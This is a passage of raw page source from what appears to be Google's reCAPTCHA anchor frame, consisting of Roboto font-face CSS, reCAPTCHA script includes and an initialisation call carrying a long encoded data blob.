U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pwIF3ldCFQiVQdzY_EY5XQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pwIF3ldCFQiVQdzY_EY5XQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pwIF3ldCFQiVQdzY_EY5XQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22FMKnYw7DmMKlK13CqsKbJMOBIXbDvsKHw7dSBcKXw5VCwprDoEpnw77Ct1rDmF/Ck8Kjw7PClCZeIMOCw442XwXCh8KVGXQ1w7AQG8OPaT18QsOYwrl1VMKUw7vDnl/CicKawpwkw5NCPcOQw7UybH0yZwFRw7cGYwfDqUQbw5jDgcKjSGwTRsKtCcKQFBZbwo7CnUx1cC1xEcKowrfDrB4Pwrxnw7RCGlTDhnLCmcKHPsKtwrDDg8OXwqDDm8ObOBDCnsKpQwzCqcOxwqdzwqDDjsKzwr9+UsOjwo50wqkkwo7DgmEpw45oXsOhwo0xIsOPw4/ChcOGw5YGwpzDiMOHfcKKw5tYwq/[base64]/DonMkVMO/wqrCpsOCw4PDuMO3w4NIw4nDgcKJwqhSw5/DmsOXwp7CtcOlSAg3w7bCjsOhw4XDowgPNDp+w4/DjcOrIG/DpHPDvsOoRUTCs8ODbMKUwrXDp8Ofw4zCtsKJwo11w409wqdVw7jDpl3CmFTDsnrDiMKtw4PDhwp7wrZNUMKtOsKcKMOewoPCl8KATcKgwqFPJW50BMKHL8OCw4s/wqZPd8KRwqALfhFCw55KYsK0wrkLw5vDtU9DcgPDtcOlwq/Co8OyPgrCmsOmwrM1wqErw4dkJ8O2VENCKsO9QcKwC8ORLQrCvkwvw5PDkX8Pw5Bjwr0Ew6DCtEcmLcO3wqrDtEg0w67CglzCncK0LG3Dl8OeHVhxX0kRDMKCwoPDtXPCqMOow43DslzDrcOyRBLDmRBCwq9hw65lwr/CusKMwogHCsKVSR/CnC/Cqh7CsgDDiWE1w5/DmcKFEDIew48tfMO9wqgAY8O5Y3ZnQMOXF8OFSMOTwqTCnGzCokYuB8O8EQjCqsK7wrLDv2VBwrR9HsOGPcOfw7HDvzRsw4HDkmBGw6DCm8KswrDDrcOawpnCnVzDsjhHw5/Cqw/Co8KAA0YBw5nDk8KvPnbChMK9w4UWLG7DvnTCgsKVwrLCmzcLwrPCuiLCpMOxw54wwo4Hw7/DtRMeFsKHw5zDj2gvL8OfZcKgDQ7DisKScizCgcKnw4crwokuLQHCisOfwr0/R8ORwrA/[base64]/DhMK8wqxDwqHCvMOcworDhwzDsMK6w7bCnDgMwovCmyXDg8K5MwsLBC7DkcOMXAzDmMK2wpQtw6TCu0Ivw7pVw4HCnQzCmMOrwr7CmsO9KMO9M8OzBsO3J8Kgw6hEY8Ogw4LDvkFFe8KZNcKhbcKJAcO7NTPCksKmwpMPdiPCpX/DuMOOw4vCsBcpwo5zwoDClR/[base64]/[base64]/CiA5nw5nCtig2DcOAwrA3wqXCkcKswp8rwqYEfsKnYHrDlTJyMcKYcmMlwoDDvMOiYsOLbiYuw6toYcKTMsKQw6low77CscO5XTNCwrc7wqXCqSvCmMOhVsOaGzvDjsOwwqFUw5tGw6/Dl3/DoUl1w7gKKCDCjhwAA8OAwonDsUk8w7jCkMOccEAHw4PCiMOTw4vDksOFVDF2wp8lwpfCgwQTdhPDpTnCssOiwrjCkjNxG8KvLMOgwqTDoVnCmlLCg8KsCGspw5hKLkfDhMOlVcOlw5zDjULClMK3w4QabWdiw5zCo8Owwp8tw7vDlEHDvgXDsm8Tw5DDj8Kuw5/DrsKcw4bCmgInw4cKTMKdAUHCuRXDhEQpwpECHlckVsK8wq9BKEU+SlrCli/CqcKKE8KeZEjCvB4Yw7V8w4bCtmNpw5opSRfCocKYwoVLw5fCisOMWHA4wqPDrcKCw51+JsOUw6V2w6bDisOqwpQ3w5x5w7zCisO9YinDtDLCj8Ojb11YwrdZCEHDlsKMAcKMw6VYw7Fsw4/Dn8K5w5ViwpTCicOpw4HCtGBJZjDChcK5wpXDpGZxw7BPwpXCrx1kwr/Ct3zDtMKZw4VZw6vDmMOFwpEvI8OmL8O1wqrDpsKbwpZHflYPw7xuw47CuSLCpx4FbysiDF7CisK/S8KLwq9XH8OpfsK+dR5hV8OaAjcrwp18w5swf8KVe8OhwrrCjyHCpCsmQcK4wpXDqE0MdsKICMOveFtgw7TDh8O5O1nCvcKhw6I5eifDgMKaw4Nna8KjVDPDiX1fwqxyw4DDlcOyY8Ksw7DCisK1w6LCp1ggw5/DjcK5FDXDtMOSw5l/L8KSFzU7McKTRsOvwpjDtG8kO8OIb8OWw5zCmgTCsMOzU8OXLC/[base64]/[base64]/[base64]/DsMOCFSDCiMKaw7nDhsKkDsODw4vDoxnCnsOIw5XDuiTDqHLCiMKHHcKFw5hiexlFw5MLDhUAw5/CpsKSw5/DscOYwp/DgcOZwphQesOhw4vCosOTw4sXQAPDmFA2KUEdw641w6RDwoTDrl7CpG9GTUrDnsKaSW3ClXDDssKoKkbCpcK+w47DusKVKHZhf3NzPMOKw7U9BRPCqld/w6rCm2d4w4sfwprDlcOcD8Ohw43DucKBWXnCiMOJC8KKw79CwovDnMOOO17DmGkiw5bClmgDR8K0FH5sw4bCsMOAw5HDksKNJ3XCojsAK8OnFMKzasOHwpFTBTTDm8OJw4rDpsK3wqHClcOSw6NeAsO/[base64]/CvMKEwpQtwoIJIcK0ZcORwrvClMO9PRljwoQwacOxBcKtw6vCpWFHKsKKwphwKT8BF8O6w4vCgmrDlcKWw4LDtcO3w5vCsMKnIcK5GitFW2bDqsKpw5FTMcOfw4bCoE/Cs8OKw43CosK2w4zDj8Ogw7LCt8Knw5IPw5J9w6jDj8OecyfDq8KYOG1Lw5sYKwA/w4LDmVzCikLDpMOsw6kUGXDCrTY1w4zCmG3Co8KMdsKCfMKbagHCnsK+fVzDq3IvZcKdV8O5w70MwoFjFS91wrNgw6sVb8OGH8OjwqtrEcO/w6vCncK/LgVHwr1yw4fDkHBhw5zDusK5Cj7DgcKDwpw1PMOvIcKmwqrDkMOMIsO2SD9HwolrAsKJXsOpw5/[base64]/[base64]/[base64]/[base64]/CjXLDqcOLdMKPHcKFI8OGwogjwodbRWUYKnJIwp8Kw5Bbw6EkMQ/CksO1U8OewotHw4/Cv8Omw7TClmUXwqrCh8K4e8Kawo/[base64]/Dly7DuG3DqyLCksK/w6cKw7fCiXxFXn7DkcOob8Kjw7Vsb0XCl8KUFCYBwqt7ISI4JVw8w7nClMOjw5h1wqfCs8O7M8O9PsKLLjbDscKxJcODHMOhwop+WS3CtMOlG8OkB8K2wrVsNTZ/w6rDvVcjSMOZwq/[base64]/ChlnCusKUYMKkwobDiMOLw694w6vCsGMXFGPCtcKUw5DDujfDkMKQwpIXJMKkLMOCVcKbw4F4wp7DrVHDtAfCtXfDgljDnCvDmMKkwqpVw5fDjsOywpBhw6lPwo8fw4MNw4DDjcKJLQ/DoCzDgDvCgMOKWMOiQ8KbAsOdacOFI8KyNR8hXQzCmMKrHsOewrUUFRw1I8O8wqZBO8OOAcObNsKVwoTDjMOSwr8RYMOsMx/CryDDmmPComzChHFBwpMuGG4nWsKSw7nDokPDkHErwo3CoHrDnsOOfsKEwotZwq3Dv8KDwp4IwrjCssKWw5ddw7BKwrDDksO6w7vCvi/[base64]/DjjDp8KPK8KpRsORFXdXwoHCilvDnlAEwpnChMKlwrlZKcO/fARuX8K6w4tqwqjCk8OyHcKHIw5QwonDjkjDsHo1CjnDtsOhwqp7woMPwo/[base64]/Ch8O2w63DggDDom9jw79feSsDDVFQasKpwonDmx/CqhXDh8OFw48Uwr10wp1EPsK2MsONw6t8BR4QYHLDn2obbsO4wqdxwpfCkcOLesKdw5TCmcOiwoDCmsOJfcKcw7F7CMKawq7CpMO3wrbDv8Opw6hlD8KrWMOxw6HDjMK/w5l9wpLDtsKxaiQ+NTRzw4RXR1g9w7c1w7cnAVPCu8K3wrhOwoJFABDChMOZQSjCpxkYwpzCvsKlfQPDiAggwq3Ds8KNw4LDssKsw4wXwqBqCRcAKsO2w5bDlD/CuVZjRAbDj8OsY8O8wrDDjsKuw6zChMOZw4jCmVNSwoFdIsOpSsObwobCjUIBw7EjQ8O3C8KAw5bCm8OPwr0FZMKBwqkoe8K7RgpZw5XCjMOFwpfDiCAERxFAEMKswpjDqhkBw443Y8OAwp1CesOww6nDsW5lwoc9woggwoYkw4/[base64]/[base64]/PU/Dn8KsTkjCiAkMWMKre1bDtMKnwoLCrHI7eMOJR8O9wq5IwrLClMONOWMhwpfCosOgwoUBbAPCucKzw4lBw6HChMOMDMOieBZvw7fCl8O8w6pkwpjCoVnDsQIUU8KGwrEiO3IFR8OQd8O2wpHDiMKlw7vDoMKvw4w2wprCt8OWK8OBSsOvdx/CjcONwokfwogTwoNAWFjClmrCmg5AYsOgH0XCm8KobcK5HW/ChMOSQcO/ekTCvcOqc1/CryHDisOaTcKQPgDCh8K6eElNeFFuAcO7GWFJw4FWWMO6w7keworDgU45wojDl8K+wprDt8OHJcKAaXlhAkR2UgPDlcK8Hm9QJMKDWmLCoMKqw5DDoEcpw4HCssOnGiwAwrcGCsKSfsOHXz3CgMKSwowYPHzDrcOjG8KFw5U/wrHDmjLCuxjDti5Rw6ZDwr3Dl8Ozw44pL2/DtMORwojDu0xJwrvDtsKaAMKIw4XCuQnDjcOgwqDCqsKdwqbDkMOewrrClE/DrMO1wrxoWAZnwoDClcOyw63DmScwGgnChXMYYMOhL8O7w6bDoMKjwrdwwr5MD8O6VBPCi2HDhFjCgsKrFMOCw78lEsOaR8OswpzCtcOqPMKTXcKAw47CjXw1NsKYZRHCpmTDtCfChgYNwo4qA3vCosKxwqDDk8OuJMOTJ8OjbMKtQcOjKl5Xw5JeB0wlwonCo8O/Kn/[base64]/Cs8OvwqNbVMOgw5dhaMKiHQRiZETDtXXDjhTDksKDw6DCjcKewo3ChyN8MsO/aS/DtMOswpNMJCzDoXjDuFHDlsKTworDtsORwql7EmvDryrCuWg+CcKNwpfDqCvDuUPCsWQ3KsOuwq5zIigVOsKpwpkLw7/Ci8OPw4RAwo7DjDo+wqPCoxzCpcKWwrZSU3zCmDTDgVTClDjDhsO6wrV/wrbCgHxQEsKQahjCijd2GArCnwbDl8OJw6HCl8Ohwp7CuwnCvBkwd8O6w4jCq8Odf8Oew59Wwo3DucK1wopWw5M6w4tPDsKgwpwWbcO3w7RPw4NORMOzw7Ezw4PDkF1iwoDDt8KwXnTCtAlzNB3CvcO1YsOIw5/CoMOHwpAhUFrDksOtw6/Cn8KKQMK8CXrCu2BLw7hOw7/CiMKNwozCm8KLWMKxw5lxwr8Ew5nCi8O2Xm5kbk5dwoBQwocAwq7CqcKEw4zDjAHDgjDDrcKQDwrClcKXXMOUe8KBWcKnZCTCo8Obwo8/wr/[base64]/[base64]/wp3CrsKdwqg7woLDpMK5HcKSwp3Du2rCvS4RAsOqNB3CsVnDhVwsblvCu8KNwokcw55YcsOjUAvCo8ODw5jDgMOITV7CrcOxwq1Zwp1yGwBICcOBJD9FwoPDvsOnThlrXWZdXsKwDsOIQy3ClD9sXcKGBsK4Z2UHwr/Dj8OANsKHw5tRZFPCul58Yl3DrcOWw6DDkDzCnR/DnWDCocOqDj52XsKpbgV0w5czwqPCu8OGE8KaLMO8CSFJwrHCvHQJYcK1w5vCm8KfdsKWw4/DucOhRH0iIcOYG8OvwpTCvG7CksKocHfCq8OBZD7CgsOjZS8/wrRAwqsGwrLCllHDu8Ocw483PMOjFsOVdMK3Z8O1ZMO0WcK5FcKYwq8Fwqoewrkew4RwR8KNc23ChsKGdgYmRjkIOsOMJ8KGIcKywrdgTnDDvlTClF/DlcOEw7V5TTDDicK8w7zCnsOpwpHCr8O9w5J/UsKzFw0UwrnCtsOvYSXCgEcvRcKsIC/DlsKTwowhNcKIwqVBw7zDpcOrMTgjw4XCo8KFNF8qw5jDpFnDulbDqMKAKMK2YXQjw7XDjX3DizzDt294w7EMa8O6wrHDq0xGwol5w5EMY8Klw4dyEwzCvTTDncK4woFTCcKSw4tbwrFowqFGw61/wpcNw6vCj8K8MF/CkVx5w4s1wr/DuAXDkk1Mw4tEwqdbw5AvwpvDqX0iasKVQMOww6XCvsOHw6p/w7jDisOrwo/DuHoowqIPw77DrTjCo1zDgkLCo0fCjcOxw7HDkcO4bUdtwqANwprDhXHCrMKnwp/[base64]/DjcO3JsK9WcKqE8OaFcOGccKww5XDlz/CiXHDgH54PcKAw6PDgMOhw6DCv8KWRMOvwqXDpnViIBXCiAfDiEAUD8OXwoXDsTrCuSUrEsO0wrs9woRpQyHCj1UuVMK/[base64]/[base64]/Cq2XCsXVHw51EYUvChMKdw6XClcOUDnhjO8KbMHEIwodIUcOLQMO4R8Kgw7ZZw7nDicKfw7dBw6J5asK5w4jDvlHDrQ5ow5fCrsOKHMK9woxAD3fCjj/Cv8K/Q8O0KsKbNh3DuWg1EMK/w43CpsO1wpxtw4TCvMKkBsKSPn9BK8K4UQgvXVjCvcKSw4c2wpDCqB3Dq8KsdsKpw4Ewb8KZw6/[base64]/wo99wqtpI8K8w7jDlnnDs8Ojw5DDrsOvwoNvLsOBwocew780wopdfMOZO8O5w6LDh8K1w6bDhWfCk8O9w53DuMKlw4BdZVszwp7CqXHDpsKOVEF+X8OTQ1dKw67DpcOxw6jDlXN0wrogwphAw4DDv8KsJEYqw7TDp8OZdcO7w61vCC/[base64]/DhA0EWELDoW4Hw5QVCsK+D1DCiAJfwpI3woTCgRnDkcOBw7dzw7Qyw70AeC/Dt8ODwoNaUHdTwpjCnxfCpcO8ccOdfMO9wofClRtgPRFWXA/CpGDCjCjDhEHDnngTZVEndsOYXh7CsmPCkzDDvcKVw57CtsOJJMKjwo43PcOEFsOqwpPCgX7CsBNDGcOYwrUCXiFPWWYTPsOeS0/DqMOBw58mw5tMwrEQDQfDvgjDlcOPw6nCsWQww47CsVx7w6bDpxrDky0vPCbDncOKw5fDrsKiwrxAwqzDpDXCpMK/[base64]/DrMONKiJuw7fDkMKIw47Dq8Oiwot9w5jDkcKywrHDksOPUVBvw5d6WcOyw5DDji3DucO7w64mw5hnGMO+HMKYanTDmsKHwobCokw4cCkGw5JrWsKvw5jCjsOAVlFPw4ZyKsOyY2XDksKKw4dZH8OjUmrDjcKNWMKdFFIFZcOVDgs7WQo/[base64]/CtcO5wrB1QXHDg8OHwrDDj0PDrcOLw74TecO/woZ1CMOCfWDCrSBswpZRZmnDuSbCqiTCscOSMMKFVirDosOlwqvDrWVEw4rCucOuwp3CtMObXsKxdkd0LcKNw4pNKxbCi3nCv13CrsOnKHsewrxOZ0B5TsKtwojCsMOvSX/CkiwNTSMDPDvDm1wDPTnDuE/DhxV7GmzCu8OEwoHCqcKtwrHCsEE2w4bCpMKcwpQQHMOrWcKCwpQ+w4t8w5DDicOKwqF4MF5sc8K4VDsww4F0wp01QSRSNwvCtHHCvcOTwr1nZmA6wrPCkcOsw6cAw7vCn8Oxwq0bS8OpQHbDpikCdkbDmW/DoMOPwqgPwqRwFC1NwrvClB4hdwtdbsOlwpvDgQ7DosOlKsOhCTZdeU7ChmXCiMOOw5vCgS/CqcK2CMOqw5cow7/DqMO4w5xEUcOXQ8O+w6bClBB1STfDniPDpF/DncKVPMOfFypjw7xdJ1zChcKhLsK4w4cWwrsSw5sxwpDDtcKXwrrDkGZAN1DDh8O+wrLCtMOKw6HDk3M/wpxhwoLDkyfDm8KCZsK3wpvCnMKzZMOQDiQ/IcKqwovCizHClcOabMKywopyw5ISwpDDnsODw5vDnWXCvMK0G8KMwpXDg8OTdsObw611wr88w7M1S8KHwoBowrkzYkzCpnnDmsOcT8O9w6fDsmbCkCNzUH7Dh8OKw67DmcO9w5fCh8O8wqjCsTDCoHFiw5NSw4PCrsK5wp/CpsKJwpPCtxXCo8ObD006dwkPwrXDiWjDkcOvecO4LsK4w4TCssOPBcKvw7HCmkvDncOxc8O7OzDDsFU7wrpxwodkRsOrwr/Cmy8lwohzGDBiwoPDjm3DjMOLBMOtw6TDkXorVjvDqjhXdEvDok5cw7sidcKdwq5Mb8OawrYVwqsaOcKyXMKyw7PDhcOQwqcjIy/DllTCmWUvfXEnw5w2wqfCrMK9w5R3bsOOw6/CrxnCnRXDhUbCkcKZwq1mw7DDpsOtYcOMU8KPw60uw78CayXDosOKwqHCkMKYOWbDu8KEworDrzs3wrQEw6kIwoNKS1h6w4TDicKhcT98w6tJcj5kH8OQccObwpJLRSnCu8K/[base64]/wpopwofDhsKdwqHCpQbDk8KrwrI3QsOewqNdQMKkwpFoAcKFA8OHw7o7NsKtF8Owwo/Dn1Fmw6pmwq0uwq8PPMOdw5pvw4pHw7ZhwpPCqsOOw6d6PnHCgcK/w6MWRMKGw6AcwoMrw4PDq3/CjSUsworDq8O6wrN5w4s9cMK7Q8KGwrDChS7CuwHDnG3DmcOrRcK1RMOZMsOyMcODw7BOw5fCv8KxwrbCo8OUwoLDu8OdVnkOw5phfcOSLC/DvsKcXU3Dp0wCVMKkHcKPKcKsw71Gw5Erwppew6JLO1MddRTCtX01wo7DpcK7ZBPDmx7DhMOswpJjw4TDqVbDssOuAMKZIy0/AMOUQMKOMyDDvH/Dpk1CZsKAw7vDtMKNwprDljzDk8OBw5PDuGjChgxRw5gBw6dTwoExw7DDhcKIw7vDlMOVwrEKWDEAAGTCoMOOwrcQcsKlXXktw7YawqTDjMO2woBBw41aw6fCoMOHw7DCucOVw7MVLH7DpmjCikAFw4o5wr9Sw5DDgRsWwp08FMKkdcOww7/[base64]/DrMOhwrBjw5LCqcKAaMOAw6owV8OhfgJ8w77Ct8K8wq0HFmTDnGzCggA6Xg9sw4HCgcOiwqvCvsKYV8KTw4fDukw8csKMw65gwozCrMKfCjPCmMKrw57ChHoEw4jCiRRsw5wZI8KWw7Y6G8OBSsOKDcOSIcOvwp/[base64]/[base64]/[base64]/ClEzDlwlyw7QjDsOpwqxcwq5FLcOmWHEjd3sUW8OHDEIaeMOyw6EBSiPDskfCvC0naitYw4nCq8KgUMKTwqY9FsKLwrY7VifClkbCp2VQwrR1w6HCnDfCvsKdwrnDsgDCoG3CkTsEIsO2QcK/wok/R1rDv8KqAsKzwq3ClQ8Cw6TDpsKScQlUwpojV8KLwpt9w43DuijDl23DnDbDrVslw5NvZQ7CpGLDv8Osw6ZrdzLCnsK5aB5dw6XDm8KKwoLDgRhXXcKywo1Rw7Q/YMOSbsO7d8Kow5g5bMOCKMKAZsOWwqXCiMK7bRQgdBM3Di59w6hqwpHCh8KmR8OjFi7DvMKMOl0DacODGsO+w7TChMK/ajBSw6DCmA/DqHHCjMOTwofDuzVFw7EvBQPCgG3CnMOcw7lxPnYOHDHDvUbCmyXCjsKhUsKNwo/[base64]/DlcOqIjExA8O3egbCo3/DmsOUwopHw6Ehwp0tw6PDucOXw4TCkiLDrQ7DksK6YMKLABx5SDrDgxHDmsKwSlJ4WR16CmXCrT5Xe1QPw5fCrsKIIMKNWDIWw7jDoXnDlxLClMOrw6rCkAo1ZsO2woYCZcKIXS/CjknCisOawoVVwonDhE/[base64]/bcKDXHInw4RJBEgewohmwq/[base64]/CgMKaw54NMRzDr2HDnTNaVW/CpsKEGsKySHwow4HCnVE4ZALCgMKSwqcIf8OXYyRVHXgTw65AwqnDuMODw5PDkkMsw4zCk8KRwpnCpGN0dytPw6/DkEJ4wq1BM8KlU8Oiczxbw5zDnsOqfgRdTCbCusO6bFbDrsObRjJ0VQIrw5d3AlnDp8KJQsKUwrsiwq3CgMKXRUTDuzxkbXByAMKZwr/[base64]/Dtxt/w7jChSDDiWcGZCrDiQ3Cjydew7Y/Z8KVEcK2IkvDjsOiwrPCusKiwo3DocOcXsK1TsKdwqFHwpDDmcK+wq8dw6/DsMK5VUvCkRkZwrfDvTbDqHPCjMKiwp0wworCsjfCpC99dsOMw4nCu8KNGhDCl8KEwrAMw5XDlSTDmMO0L8O1w7XDvcO/[base64]/CkywHw51WHcOPwoLDh23Dg8K3w6wBw4/[base64]/[base64]/w57CpjV5WHDDhQzDn8KXwrYNwqEuCQxXU8KcwqdLw5c8w49oKg4LFcK2wr1pw6HCh8OyCcOMIHpXdMOjYypjczbDq8O4EcOwMsOqcMKFw6TCq8O2w6slw5gnw7DCqlVENW5EwofDjsKPwrRMw5sPAnQkw7/DjkHCtsOGVFnCjsOZw4XClgjCu1DDt8KxIsOCbcO1YMKywr1XwqJNEQrCrcOHe8OUNQlRAcKoP8KswqbChsOOw50FRn3CgMOJwptEYcKyw7/DmXvDlkp7wqsJw7wDwq/Dj35rw7rCtlTDk8ODWX1TLWYtw6/DhBUKw4kYHQwmAz0JwrVxwqHClh3DpD7Cu2x/wrgcwok3w7BzecK9MWnCll/DmcKQwrhWCGd7wrzDqhQVXcKsUsKJJ8OpHEQoasKUAjVJwpIkwrRPd8ODwqDDi8KyXsOjw6DDlH5pcHPCt2/Cr8O6MRLDusOSU1ZaHMOqw5g0OnvChUPCuTzClMKZHF7Ds8OWw7x0URMnBQXDsyDCucKiFRl6wqtJKAnDvcOjw49nw45+VcKbw5dCwrjDg8Oow5g+KUM8czXDlsKJPzjCpsKKw7PCjsK3w5E1IsO7b1BPfl/[base64]/DtCfDksO7wqA8w6PDl8K7O8K8NcOfOD3CqQp9w6rCocOfwp7DnsKyPsOIOmU/wo1lB2rDjMO1wq1AwprDiFHDlnDCisKTWsOIw5hRw4peBUbCpFrCmDlRdkHCgX/Do8KPRg3DklZZw4fCk8OXwqXCnkBPw5tiV2fCgDJIw7DDicO/AsOtaHk5HEvCmA7CtsO7wofCl8O0wp/DlMOZwoh2w4nCtMO7ejBmwohTwp3ChXLDhMOMw4Z/SsOFw582AcKOw4YLw6UxZALDgcKyI8K3csKZwr3CqMKJwpFvIUwww6TDs1RAQmXCnsKzOwkxwo/[base64]/DmRhAdsOnw5PChsOmQcOzwqNfwq/[base64]/Ct8Kvwr96w557w5QMw7zDssKofsKKXsKDwpFQXiJ+ecOBYXM8wq0qEmwYwoELwo5UTEMwCQAVwpXDsifDjVjDh8OEwpQQwp/Cm1rDpsKnS3XDl2t9wpzChBZLb2rDhSYZw6rDoAAkwpnCmMKsw5LDhyLDvBfCnVt3XjYOw5bCtRwVwq/Cn8OBwrjCqwIgwrFaEynCgGZhwojDt8OzCzDCkMOpQALCjwDCgcO5w7TCpcK2w7HDlMOubUTCoMKGLS0SAMKUw7TDmToZTHQLNsORAcK+XCHCiHzDpMKPTSTChMKBGMOUW8OZwpFMBcOTZsOmCRFrDsOowoBoVQ7DkcO/WsOYN8OUTC3Ds8OTw5rCo8O8CX3Crw8Jw5Ulw4PCjsKDw457w7dIw6/Cr8OUwrlvw4Ykw48Zw4LCi8KBw5HDoQbCg8O0fhHCvT3ChCzDt3rCtMOrPsOfNcO0w6LCpcKYYjXCrsOHw78mMkzCi8O5QcKCJ8OEbcOTbUzCrzXDuwHDlhIcOEgqfXYFw4YEw4DCnw/Dg8KuS0woOinDhsK3w79pw7FzZz/CjMOPwrDDjMOewqvCpSnDm8Ozw6krwpjDuMKtwqRKSybDiMKkb8KDecKFacK/[base64]/CtnzDmcObfsKdDAI3cWbCvcOtw5vDk8OewovCtxjDmmEXw5MyR8KiwrrDiB/ChMKzSMK+djzDtcOcXFlewpTDqcKJbxHCnxx6wqbCjAouGyhgNxk7wqNrfG1ew4nCgFcTV3vCnHHCrMOQw7lnwq/[base64]/DtsOZw6o1McKYVRXCn8Kzwr/DhXxje8K4BjDDsFbCmsOtKksQw4AEPcO+wpDCmlNKCWxJwrPClhbDlcKCwojCsn3CpMKaGm7DiiAVwqtgw6jCs2TDu8OYwo7CqMKybxINL8K7cm9twpHDvcO7X350w4QTw6/CuMKrSgUXL8O0w6YyNMKAYywNw4fCksODwqNtQcOTPcKfwqY8w54CYMO0wp8yw4TDhMKtPBXCuMKJw4c5wqs+w7DDvcKbBGsYP8OXE8O0CnHCulrDssKQwoBZwqpDwqPDnG88TCjCp8K2w7TCpcKNw4/DsXlvAmVYw4Mfw6LCpVpyDH/Ct1zDvMOFw6HDmz7CmMK2LGDCiMKQfC7DiMO1w6NeeMOLw5LChBDDpMOdMMOTJsO1wr3CklDCl8OTHcObw6rDrFRzw6hFL8OBwq/DtRknwoBnw7vCm37Cv385w7rCljTDl18/OMKWFivCv10oM8KlO1U8W8KiGsK5FQHCtQTClMOGGHkFw79Gwo5EAMK4w7bDt8KhTE7Dk8OTw6YGwqwbw59GBg/CgcOIw70fwqXDun7ChAvCvsO3O8KtTyNCdxl7w5HDlxQZw5LDtMKPwqTDqQNzNEXCm8ORHsOMwppEXXgpe8K6KMOrKiIlfHLDp8OfSQNkw4hkwrQ/[base64]/UMO9GMOMCcOSADjCk3HCgHTCmMO0JR3CusKdIlTDqcOZGsKWVMKKMsKnwqzDoBDCu8Ofw5I/KMK9VsOZRGFIIsK7w5fClMKvw4Y/wqHDqD/ChMOpBDbCm8KcQ1N+wqrDhcKHwqg4wobCnzzCrMOfw6dgwr3Cm8K5dcK3w5wxdGYgDH/DosKLB8KqwpbClGnDn8KkwrHCvsKlwpDDpTI5KALCujDCkEsdLC5JwoY9dsK+SlwLw6LDuwzCrgzDmMKKOMOtwpQGc8OnwpbClnzDrQQAw5bCl8OiXV0Hw4/CnEFuJMKyDFTCnMO/LcOEw5gewoEtw5kAw77DhWHChcKrw757w7XDlMKTw6FsVw/Cgx7DssOPw79bw5fCpDrCg8ODwpbDowd6XMKTw5VYw74Rw6xEZ1jDpmlQLmfCmsOew7jCv1l3w7syw5gzw7bCjsOTVcOKNF/DpcKpw7TDjcOxDcK4RTvDkCZMbsK0M1hGw57DvnPDpsOXw45NCAEkw4kKw63DiMONwr/[base64]/CgW9Rwq/Dg8OSw4vDjn/DkcOmw4LCvMOeB8OlM8K0dcKJwrrDt8ORBcKrw4/CncO2wrY+XT7DiHvDuV1Nw7ZtEMOlwq18b8OOw5ArKsK3RsO9w6FdwrQ/XDTClMKvZgnDtwXCtzvCisKxKsO3wrAWw7/[base64]/DrsO/M03Dgi4QJsKAwqxZw7RPw5PDtQnCosKZw50iR